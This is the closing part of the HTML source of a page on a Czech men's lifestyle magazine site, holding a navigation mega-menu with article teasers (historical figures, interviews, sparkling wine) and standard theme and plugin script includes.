https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\">Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Howard Hughes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Howard Hughes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Howard Hughes\">Gentlemani minulosti \u2013 Howard Hughes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-300x169.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-1024x576.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-24x14.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-36x20.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-48x27.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\">Gentlemani minulosti \u2013 Heinrich Mattoni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\">Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://twogentlemen.cz/category/osobnosti/">Vše</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="1110" href="https://twogentlemen.cz/category/osobnosti/fashion-look/">Fashion look</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="1112" href="https://twogentlemen.cz/category/osobnosti/historie/">Historie</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="1111" href="https://twogentlemen.cz/category/osobnosti/rozhovory/">Rozhovory</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" class="td-image-wrap " title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg"   alt="" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů">Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová">Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" class="td-image-wrap " title="Gentlemani minulosti – Jack Daniel" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentlemani minulosti – Jack Daniel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" title="Gentlemani minulosti – Jack Daniel">Gentlemani minulosti – Jack Daniel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová">Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6020"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8170"><a href="http://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Two Gentlemen ❤ 2025 | <a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a>                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">PŘEČTĚTE SI</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" class="td-image-wrap " title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" ><img width="324" height="160" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-324x160.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-324x160.jpg 324w, https://twogentlemen.cz/wp-content/uploads/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="František Jungvirt" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13004/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou/"  rel="bookmark" title="Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí František Jungvirt, Bread Society a Provoní ve fotostory s arcimboldovskou estetikou">Jak by vypadala zátiší starých mistrů ve 21. století? Odpověď nabízí...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:58:23+01:00" >Čtvrtek, 15. ledna 2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696d836d9d797
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{text-align:justify;text-justify:auto}</style>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764086608" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[10728]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>